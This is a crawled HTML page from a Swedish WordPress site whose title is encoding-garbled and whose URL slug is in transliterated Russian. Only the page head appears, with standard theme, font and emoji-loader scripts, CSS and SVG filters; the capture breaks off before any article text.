

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/igrat-onlayn-na-oficialnom-sayte/
body_size: 14921
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_12278 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>????Ni???i??Ni??N? ?z???i???i?????? ???i?? ?zNi????Ni?????i???i??N??????? ???i????Ni???i?? &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/12278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/igrat-onlayn-na-oficialnom-sayte/" />
<link rel='shortlink' href='https://www.babas.se/?p=12278' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Figrat-onlayn-na-oficialnom-sayte%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Figrat-onlayn-na-oficialnom-sayte%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-12278 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
